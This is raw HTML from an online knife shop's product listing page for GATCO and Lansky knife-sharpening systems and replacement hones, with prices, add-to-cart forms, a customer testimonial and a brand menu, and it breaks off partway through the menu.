			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-10011-compact-2-hone-diamond-sportsman-sharpening-system-coarse-hone-fine-hone-clamp-angle-guide-storage-pouch-gtc10011-4357.html">GATCO 10011 Compact 2-Hone Diamond Sportsman Sharpening System (Coarse Hone + Fine Hone + Clamp Angle Guide + Storage Pouch) GTC10011</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4357'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$79.99</span>
						<span>$49.97</span>
						<span style="color: green !important;">SAVE 37%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4362" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4362" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4362&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15002-extra-coarse-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15002-4362.html"><img src="images/products/thumb_4362_GATCO15002-Extra-Coarse-Sharpening-Hone.jpg" alt="GATCO 15002 Extra Coarse Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15002" width="230" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15002-extra-coarse-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15002-4362.html">GATCO 15002 Extra Coarse Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15002</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4362'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$12.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4364" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4364" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4364&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15004-medium-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15004-4364.html"><img src="images/products/thumb_4364_GATCO15004-Medium-Sharpening-Hone.jpg" alt="GATCO 15004 Medium Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15004" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15004-medium-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15004-4364.html">GATCO 15004 Medium Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15004</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4364'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$12.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4377" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4377" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 77px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4377&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17003-thumb-screws-2-pack-fits-all-gatco-knife-sharpener-systems-gtc17003-4377.html"><img src="images/products/thumb_4377_GATCO17003.jpg" alt="GATCO 17003 Thumb Screws (2 Pack - Fits all GATCO Knife Sharpener Systems) GTC17003" width="240" height="205" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17003-thumb-screws-2-pack-fits-all-gatco-knife-sharpener-systems-gtc17003-4377.html">GATCO 17003 Thumb Screws (2 Pack - Fits all GATCO Knife Sharpener Systems) GTC17003</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4377'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$2.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4445" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4445" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 85px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4445&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-standard-diamond-sharpening-system-3-stone-precision-knife-sharpening-kit-coarse-medium-fine-diamond-hones-lk3dm-ls51-4445.html"><img src="images/products/thumb_4445_LN-LK3DM-01.jpg" alt="Lansky Standard Diamond Sharpening System (3-Stone Precision Knife Sharpening Kit) Coarse + Medium + Fine Diamond Hones LK3DM LS51" width="240" height="222" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-standard-diamond-sharpening-system-3-stone-precision-knife-sharpening-kit-coarse-medium-fine-diamond-hones-lk3dm-ls51-4445.html">Lansky Standard Diamond Sharpening System (3-Stone Precision Knife Sharpening Kit) Coarse + Medium + Fine Diamond Hones LK3DM LS51</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4445'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$115.95</span>
						<span>$85.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4483" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4483" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 86px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4483&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-natural-soft-arkansas-sharpening-hone-for-lansky-sharpening-systems-gray-holder-s0300-ls300-4483.html"><img src="images/products/thumb_4483_LN-S0300-01.jpg" alt="Lansky Natural Soft Arkansas Sharpening Hone for Lansky Sharpening Systems (Gray Holder) S0300 LS300" width="240" height="224" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-natural-soft-arkansas-sharpening-hone-for-lansky-sharpening-systems-gray-holder-s0300-ls300-4483.html">Lansky Natural Soft Arkansas Sharpening Hone for Lansky Sharpening Systems (Gray Holder) S0300 LS300</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4483'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$13.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4352" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4352" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4352&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-2-stone-backpacker-knife-sharpening-system-6-angle-clamp-guide-course-medium-stones-pouches-gtc10002-4352.html"><img src="images/products/thumb_4352_GATCO10002.jpg" alt="GATCO 2-Stone Backpacker Knife Sharpening System (6-Angle Clamp Guide + Course + Medium Stones + Pouches) GTC10002" width="233" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-2-stone-backpacker-knife-sharpening-system-6-angle-clamp-guide-course-medium-stones-pouches-gtc10002-4352.html">GATCO 2-Stone Backpacker Knife Sharpening System (6-Angle Clamp Guide + Course + Medium Stones + Pouches) GTC10002</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4352'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$40.00</span>
						<span>$28.97</span>
						<span style="color: green !important;">SAVE 27%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4363" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4363" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4363&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15003-coarse-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15003-4363.html"><img src="images/products/thumb_4363_GATCO-15003-Coarse-Sharpening-Hone.jpg" alt="GATCO 15003 Coarse Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15003" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-15003-coarse-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc15003-4363.html">GATCO 15003 Coarse Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC15003</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4363'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$12.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4378" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4378" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4378&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17004-honing-guide-rod-4378.html"><img src="images/products/thumb_4378_GATCO17004.jpg" alt="GATCO 17004 Honing Guide Rod" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17004-honing-guide-rod-4378.html">GATCO 17004 Honing Guide Rod</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4378'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$2.00</span>
						<span>$1.25</span>
						<span style="color: green !important;">SAVE 37%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4379" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4379" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4379&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17005-honing-guide-rod-5-pack-4379.html"><img src="images/products/thumb_4379_GATCO17005.jpg" alt="GATCO 17005 Honing Guide Rod, 5 Pack" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-17005-honing-guide-rod-5-pack-4379.html">GATCO 17005 Honing Guide Rod, 5 Pack</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4379'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$4.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4446" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4446" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4446&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-standard-knife-sharpening-system-3-stone-precision-knife-sharpener-kit-coarse-medium-fine-hone-lkc03-ls1-4446.html"><img src="images/products/thumb_4446_LN-LKC03-01.jpg" alt="Lansky Standard Knife Sharpening System (3-Stone Precision Knife Sharpener Kit) Coarse + Medium + Fine Hone LKC03 LS1" width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-standard-knife-sharpening-system-3-stone-precision-knife-sharpener-kit-coarse-medium-fine-hone-lkc03-ls1-4446.html">Lansky Standard Knife Sharpening System (3-Stone Precision Knife Sharpener Kit) Coarse + Medium + Fine Hone LKC03 LS1</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4446'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$53.95</span>
						<span>$39.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4480" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4480" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 85px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4480&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-soft-extra-coarse-arkansas-hone-for-lansky-sharpening-systems-black-holder-s0070-ls70-4480.html"><img src="images/products/thumb_4480_LN-S0070-01.jpg" alt="Lansky Soft Extra Coarse Arkansas Hone for Lansky Sharpening Systems (Black Holder) S0070 LS70" width="240" height="221" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-soft-extra-coarse-arkansas-hone-for-lansky-sharpening-systems-black-holder-s0070-ls70-4480.html">Lansky Soft Extra Coarse Arkansas Hone for Lansky Sharpening Systems (Black Holder) S0070 LS70</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4480'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$8.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>Excellent service. I live out of Usa and they sent me the products I wanted in the time they specified. The products were in perfect condition and I totally recomend their shop, adding the excellent customer service. I hope to buy something else again. <br>--Vakkio - Kelowna, BC, Canada
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option 